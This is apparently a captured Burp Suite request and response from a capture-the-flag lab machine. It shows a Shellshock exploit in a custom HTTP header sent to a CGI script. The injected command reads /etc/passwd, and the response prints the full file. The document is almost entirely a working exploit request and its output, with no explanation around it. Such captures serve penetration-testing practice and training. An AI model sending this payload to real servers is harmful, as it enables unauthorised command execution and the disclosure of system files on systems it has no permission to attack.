 Send Cancel < ▼ > ▼ Target: http://10.10.10.56
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 10:07:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1567
Connection: close
Content-Type: text/html

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash